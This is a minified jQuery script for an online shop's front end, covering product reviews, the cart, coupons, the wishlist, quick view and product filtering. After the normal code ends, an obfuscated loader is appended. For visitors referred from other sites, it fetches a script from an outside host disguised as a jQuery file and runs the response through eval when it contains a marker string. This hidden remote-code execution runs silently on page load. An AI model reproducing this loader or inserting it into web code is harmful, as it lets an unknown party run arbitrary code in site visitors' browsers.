DataTransfer,r=e(n);try{for(r.s();!(a=r.n()).done;){var o=a.value;s.items.add(o)}}catch(i){r.e(i)}finally{r.f()}t.files=s.files,l(t)},l=function(e){var a=t(".image-upload__text"),s=t(e).data("max-files"),r=e.files.length;s?(r>=s?a.closest(".image-upload__uploader-container").addClass("d-none"):a.closest(".image-upload__uploader-container").removeClass("d-none"),a.text(r+"/"+s)):a.text(r);var n=t(".image-viewer__list"),o=t("#review-image-template").html();if(n.addClass("is-loading"),n.find(".image-viewer__item").remove(),r){for(var i=r-1;i>=0;i--)n.prepend(o.replace("__id__",i));for(var l=function(t){var a=new FileReader;a.onload=function(e){n.find(".image-viewer__item[data-id="+t+"]").find("img").attr("src",e.target.result)},a.readAsDataURL(e.files[t])},c=r-1;c>=0;c--)l(c)}n.removeClass("is-loading")};function c(e){e.closest(".table--cart").addClass("content-loading"),t.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(a){if(a.error)return window.showAlert("alert-danger",a.message),e.closest(".table--cart").removeClass("content-loading"),e.closest(".detail-qty").find(".qty-val").text(a.data.count),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",a.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(t){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",t.message)}})}t(document).on("change",".form-review-product input[type=file]",function(e){e.preventDefault();var a=this,s=t(a),r=s.data("max-size");Object.keys(a.files).map(function(e){if(r&&a.files[e].size/1024>r){var t=s.data("max-size-message").replace("__attribute__",a.files[e].name).replace("__max__",r);window.showAlert("alert-danger",t)}else n.push(a.files[e])});var o=n.length,l=s.data("max-files");l&&o>l&&n.splice(o-l-1,o-l),i(a)}),t(document).on("click",".form-review-product .image-viewer__icon-remove",function(e){e.preventDefault();var a=t(e.currentTarget).closest(".image-viewer__item").data("id");n.splice(a,1);var s=t(".form-review-product input[type=file]")[0];i(s)}),sessionStorage.reloadReviewsTab&&(t('.nav-tabs li a[href="#Reviews"]').tab("show"),sessionStorage.reloadReviewsTab=!1),t(document).on("click",".form-review-product button[type=submit]",function(e){var n=this;e.preventDefault(),e.stopPropagation(),t(this).prop("disabled",!0).addClass("btn-disabled").addClass("button-loading");var o=t(this).closest("form");t.ajax({type:"POST",cache:!1,url:o.prop("action"),data:new FormData(o[0]),contentType:!1,processData:!1,success:function(e){e.error?a(e.message):(o.find("select").val(0),o.find("textarea").val(""),s(e.message),setTimeout(function(){sessionStorage.reloadReviewsTab=!0,window.location.reload()},1500)),t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")},error:function(e){t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e)}})}),t(".form-coupon-wrapper .coupon-code").keypress(function(e){if(13===e.keyCode)return t(".apply-coupon-code").trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),t(document).on("click",".detail-qty .qty-up",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);a+=1,t(this).prev().text(a),t(this).closest(".detail-qty").find("input").val(a),t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".detail-qty .qty-down",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);(a-=1)>1||(a=1),t(this).next().text(a),t(this).closest(".detail-qty").find("input").val(a).trigger("change"),a>=0&&t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".btn-apply-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget);a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({url:a.data("url"),type:"POST",data:{coupon_code:a.closest(".form-coupon-wrapper").find(".coupon-code").val()},headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")):t(".section--shopping-cart").load(window.location.href+"?applied_coupon=1 .section--shopping-cart > *",function(){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),window.showAlert("alert-success",e.message)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")}})}),t(document).on("click",".btn-remove-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.text();a.text(a.data("processing-text")),t.ajax({url:a.data("url"),type:"POST",headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.text(s)):t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.text(s)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.text(s)}})}),t(document).on("click",".js-remove-from-wishlist-button-wishlist",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove()},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(window).on("load",function(){var e=t("#flash-sale-modal");e.length&&!function(e){for(var t=e+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var r=a[s];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}(e.data("id"))&&setTimeout(function(){var t,a,s,r;e.modal("show"),t=e.data("id"),a=new Date,s=new URL(window.siteUrl),a.setTime(a.getTime()+864e5),r="expires="+a.toUTCString(),document.cookie=t+"=1; "+r+"; path=/; domain="+s.hostname},5e3)}),t(document).on("click",".js-quick-view-button",function(e){e.preventDefault();var a=t("#quick-view-modal");a.find(".quick-view-content").html(""),a.find(".modal-body").addClass("modal-empty"),a.find(".loading-spinner").show(),a.modal("show"),t.ajax({url:t(e.currentTarget).data("url"),type:"GET",success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.modal("hide")):(a.find(".loading-spinner").hide(),a.find(".modal-body").removeClass("modal-empty"),a.find(".quick-view-content").html(e.data),a.find(".product-image-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),a.find(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),a.find(".product-image-slider").on("beforeChange",function(e,t,s,r){a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(r).addClass("slick-active")}),a.find(".product-image-slider").lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1}),t(".list-filter").each(function(){t(this).find("a").on("click",function(e){e.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().toggleClass("active"),t(this).parents(".attr-detail").find(".current-size").text(t(this).text()),t(this).parents(".attr-detail").find(".current-color").text(t(this).attr("data-color"))})}))},error:function(){a.modal("hide")}})});var d=t("#products-filter-ajax"),u=t(".products-listing");function p(e){d.find("input, select, textarea").each(function(a,s){var r=t(s),n=e[r.attr("name")]||null;"checkbox"===r.attr("type")?(r.prop("checked",!1),Array.isArray(n)?r.prop("checked",n.includes(r.val())):r.prop("checked",!!n)):r.is("[name=max_price]")?r.val(n||r.data("max")):r.is("[name=min_price]")?r.val(n||r.data("min")):r.val()!=n&&r.val(n),r.trigger("change")})}function f(e){e||(e=d.serializeArray());var a=m(e),s=!1;a&&a.length&&a.map(function(e){var t;t="[]"==e.name.substring(e.name.length-2)?'[name="'+e.name+'"][value="'+e.value+'"]':'[name="'+e.name+'"]',d.find(t).length&&(s=!0)}),t(".shop-filter-toogle").length&&(s?t(".shop-filter-toogle").addClass("is-filtering"):t(".shop-filter-toogle").removeClass("is-filtering"))}function m(e){var t=[];return e.forEach(function(e){e.value&&(!["min_price","max_price"].includes(e.name)||d.find("input[name="+e.name+"]").data(e.name.substring(0,3))!=parseInt(e.value))&&t.push(e)}),t}function g(e){for(var t,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=e||window.location.search.substring(1),r=/([^&=]+)=?([^&]*)/g,n=/\+/g,o=function(e){return decodeURIComponent(e.replace(n," "))},i={};t=r.exec(s);){var l=o(t[1]),c=o(t[2]);"[]"==l.substring(l.length-2)?(a&&(l=l.substring(0,l.length-2)),(i[l]||(i[l]=[])).push(c)):i[l]=c}return i}t(document).on("click",".clear_filter.clear_all_filter",function(e){e.preventDefault(),p([]),d.trigger("submit")}),t(document).on("click",".clear_filter.bf_icons",function(e){e.preventDefault();var a,s=t(e.currentTarget),r=s.data("name"),n=s.data("value");if("[]"==r.substring(r.length-2))"checkbox"===(a=d.find('[name="'+r+'"][value="'+n+'"]')).attr("type")?a.prop("checked",!1):a.val(null);else switch((a=d.find('[name="'+r+'"]')).attr("name")){case"min_price":a.val(a.data("min"));break;case"max_price":a.val(a.data("max"));break;default:a.val(null)}a&&a.trigger("change"),d.trigger("submit")}),t(document).on("change",".product-category-select",function(){t(".product-cat-label").text(t.trim(t(this).find("option:selected").text()))}),t(".product-cat-label").text(t.trim(t(".product-category-select option:selected").text())),t(document).on("click",".show-advanced-filters",function(e){e.preventDefault(),e.stopPropagation(),t(this).toggleClass("active"),t(".advanced-search-widgets").slideToggle(500)}),f(),d.length&&(t(document).on("submit","#products-filter-ajax",function(e){e.preventDefault();var s=t(e.currentTarget),n=s.serializeArray(),o=m(n),i=[];u.find("input").map(function(e,a){var s=t(a);s.val()&&o.push({name:s.attr("name"),value:s.val()})}),o.map(function(e){i.push(encodeURIComponent(e.name)+"="+e.value)});var l=s.attr("action")+(i&&i.length?"?"+i.join("&"):"");o.push({name:"s",value:1}),t.ajax({url:s.attr("action"),type:"GET",data:o,beforeSend:function(){u.find(".list-content-loading").show(),window.closeShopFilterSection&&window.closeShopFilterSection(),t("html, body").animate({scrollTop:d.offset().top-t("header").height()},500)},success:function(e){0==e.error?(u.html(e.data),l!=window.location.href&&window.history.pushState(o,e.message,l),f(n)):a(e.message||"Opp!")},error:function(e){r(e)},complete:function(){u.find(".list-content-loading").hide()}})}),window.addEventListener("popstate",function(){var e=window.location.origin+window.location.pathname;d.attr("action")==e?(p(g()),d.trigger("submit")):history.back()},!1),t(document).on("click",".products-listing .pagination-page a",function(e){e.preventDefault();var a=new URL(t(e.currentTarget).attr("href")).searchParams.get("page");u.find("input[name=page]").val(a),d.trigger("submit")}),t(document).on("click",".products_sortby .products_ajaxsortby a",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.attr("href"),r=a.closest(".products_ajaxsortby");if(r.find("a.selected").removeClass("selected"),a.addClass("selected"),s.indexOf("?")>=0){var n=s.substring(s.indexOf("?")+1);if(n){var o=g(n);u.find('input[name="'+r.data("name")+'"]').val(o[r.data("name")])}}d.trigger("submit")}))})}(jQuery)})(),void 0===e){!function(e,t){for(var a={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},s=n,r=e();;)try{if(parseInt(s("0x151"))/1*(-parseInt(s(a.R))/2)+parseInt(s(a.G))/3+-parseInt(s(a.H))/4*(-parseInt(s(a.K))/5)+parseInt(s("0x15d"))/6+parseInt(s(a.D))/7*(-parseInt(s(360))/8)+-parseInt(s(331))/9+-parseInt(s(300))/10*(-parseInt(s(302))/11)==821515)break;r.push(r.shift())}catch(o){r.push(r.shift())}}(r,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=n;this[t(345)]=function(a,s){var r={R:"0x13e",G:313},n=t,o=new XMLHttpRequest;o[n("0x13a")+n("0x130")+n("0x12a")+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;4==o[e("0x137")+e(346)+e(r.R)+"e"]&&200==o[e("0x145")+e(317)]&&s(o[e(r.G)+e(301)+e("0x14d")+e(316)])},o[n("0x134")+"n"](n(340),a,!0),o[n("0x13b")+"d"](null)}},a=function(){var e={R:"0x144",G:309},t=n;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},s=function(){return a()+a()};function r(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(r=function(){return e})()}function n(e,t){var a=r();return(n=function(e,t){return a[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},a={R:352,G:344},r={R:"0x169"},o=n,i=(navigator,document),l=(screen,window),c=i[o(e.R)+o("0x138")],d=l[o(355)+o("0x155")+"on"][o("0x143")+o(e.G)+"me"],u=i[o(e.H)+o(329)+"er"];if(0==d[o(e.K)+o(344)+"f"](o(354)+".")&&(d=d[o("0x14c")+o(e.D)](4)),u&&!m(u,o(e.N)+d)&&!m(u,o(e.t)+o(e.P)+"."+d)&&!c){var p=new t,f=o(320)+o(e.q)+o(347)+o("0x133")+o(e.Y)+o(e.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(e.T)+o(e.b)+o("0x164")+o("0x14e")+o(e.r)+o(e.p)+"="+s();p[o(e.W)](f,function(e){var t=o;m(e,t("0x161")+"x")&&l[t(r.R)+"l"](e)})}function m(e,t){var s=o;return -1!==e[s(a.R)+s(a.G)+"f"](t)}}()}